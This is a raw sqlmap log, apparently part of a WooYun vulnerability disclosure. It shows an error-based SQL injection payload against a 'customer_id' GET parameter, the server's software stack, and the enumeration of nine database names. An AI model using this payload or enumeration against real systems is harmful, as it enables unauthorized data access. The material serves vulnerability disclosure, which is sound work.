 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3772 OR (SELECT 8225 FROM(SELECT COUNT(*),CONCAT(0x716
a6a7671,(SELECT (CASE WHEN (8225=8225) THEN 1 ELSE 0 END)),0x717a6a7671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:55:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:55:55] [INFO] fetching database names
[21:55:56] [INFO] the SQL query used returns 9 entries
[21:55:57] [INFO] retrieved: information_schema
[21:56:00] [INFO] retrieved: cdcol
[21:56:01] [INFO] retrieved: mysql
[21:56:01] [INFO] retrieved: performance_schema
[21:56:02] [INFO] retrieved: phpmyadmin
[21:56:02] [INFO] retrieved: test
[21:56:02] [INFO] retrieved: webauth
[21:56:03] [INFO] retrieved: weixin
[21:56:03] [INFO] retrieved: weixin_platform
available databases [9]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin
[*] weixin_platform
www.wooyun.org